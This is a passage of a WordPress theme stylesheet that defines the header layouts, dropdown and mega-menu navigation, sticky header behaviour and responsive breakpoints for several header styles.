.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
  /* wraper_header_top */
  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }

  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
    margin-top: 0;
  }

  /* wraper_header_main */
  .wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact {
    width: 100%;
    margin-top: 20px;
    text-align: center;
  }
}
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
  /* wraper_header_top */
  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }

  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
    margin-top: 0;
  }
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
  /* wraper_header_top */
  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }

  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
    margin-top: 0;
  }
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
  /* wraper_header_top */
  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }

  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
    margin-top: 0;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Twelve
--------------------------------------------------------------*/
.wraper_header.style-twelve {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_top */
  /* wraper_header_main */
}
.wraper_header.style-twelve .wraper_header_top {
  width: 100%;
}
.wraper_header.style-twelve .wraper_header_top > .container {
  padding-top: 0;
  padding-bottom: 0;
}
.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact {
  font-size: 0;
}
.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li {
  display: inline-block;
  vertical-align: top;
  padding-top: 8px;
  padding-bottom: 9px;
  margin-right: 15px;
  text-align: center;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}
.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child, .wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
  margin-right: 0;
}
.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li.phone {
  padding-left: 15px;
  padding-right: 15px;
  background-color: rgba(0, 0, 0, 0.25);
}
.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 8px;
}
.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
  color: inherit;
}
.wraper_header.style-twelve .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}
.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-twelve .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
}
.wraper_header.style-twelve .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}
.wraper_header.style-twelve .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 9px;
  text-align: center;
  font-size: 25px;
  color: #fff;
}
.wraper_header.style-twelve .wraper_header_main ul.header-social {
  float: right;
  margin-top: 7px;
  margin-left: 30px;
  font-size: 0;
}
.wraper_header.style-twelve .wraper_header_main ul.header-social > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 17px;
}
.wraper_header.style-twelve .wraper_header_main ul.header-social > li:last-child, .wraper_header.style-twelve .wraper_header_main ul.header-social > li:only-child {
  margin-right: 0;
}
.wraper_header.style-twelve .wraper_header_main ul.header-social > li > a {
  text-align: center;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}
.wraper_header.style-twelve .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 45px;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 2px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  content: " ";
  height: 3px;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
  /* wraper_header_main */
  .wraper_header.style-twelve .wraper_header_main ul.header-social {
    margin-top: 10px;
    margin-left: 0;
    margin-right: 25px;
  }
}
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
  /* wraper_header_main */
  .wraper_header.style-twelve .wraper_header_main ul.header-social {
    margin-top: 10px;
    margin-left: 0;
    margin-right: 25px;
  }
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
  /* wraper_header_main */
  .wraper_header.style-twelve .wraper_header_main ul.header-social {
    margin-top: 10px;
    margin-left: 0;
    margin-right: 25px;
  }
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
  /* wraper_header_main */
  .wraper_header.style-twelve .wraper_header_main ul.header-social {
    margin-top: 10px;
    margin-left: 0;
    margin-right: 15px;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Thirteen
--------------------------------------------------------------*/
.wraper_header.style-thirteen {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
  /* wraper_header_top */
  /* wraper_header_main */
}
.wraper_header.style-thirteen .wraper_header_top {
  width: 100%;
}
.wraper_header.style-thirteen .wraper_header_top > .container {
  padding-top: 0;
  padding-bottom: 0;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact {
  display: inline-block;
  vertical-align: top;
  font-size: 0;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li {
  display: inline-block;
  vertical-align: top;
  padding: 7px 22px 8px 22px;
  border-right: 1px rgba(255, 255, 255, 0.2) solid;
  text-align: center;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0.4px;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
  padding-left: 0;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
  padding-right: 0;
  border-right: none;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
  padding-left: 0;
  padding-right: 0;
  border-right: none;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 8px;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
  color: inherit;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction {
  display: inline-block;
  vertical-align: top;
  margin-left: 25px;
  font-size: 0;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  padding: 7px 22px 8px 22px;
  border: none;
  border-right: 1px rgba(255, 255, 255, 0.2) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0.4px;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child, .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
  border-right: none;
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
  margin-left: 6px;
}
.wraper_header.style-thirteen .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
  /* STICKY MODE */
}
.wraper_header.style-thirteen .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-thirteen .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-thirteen .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-thirteen .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}
.wraper_header.style-thirteen .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 8px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
  color: #333;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 32px;
  cursor: pointer;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
  font-size: 18px;
  color: #333;
  line-height: 1;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
  position: absolute;
  top: -13px;
  right: -14px;
  z-index: 1;
  width: 30px;
  padding: 5px 5px 4px 12px;
  background-color: #f9f9f9;
  border: 3px rgba(0, 0, 0, 0.1) solid;
  border-radius: 35px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0.2s;
  -webkit-transition: all 0.4s ease-in-out 0.2s;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
  position: relative;
  display: block;
  padding-right: 30px;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 30px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
  position: absolute;
  top: 0;
  width: 26px;
  height: 30px;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
  text-align: center;
  font-size: 18px;
  color: #333;
  line-height: 30px;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
  color: inherit;
}
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box, .wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
  width: 200px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-thirteen .wraper_header_main .nav {
  float: right;
  margin-top: 9px;
  text-align: right;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 45px;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
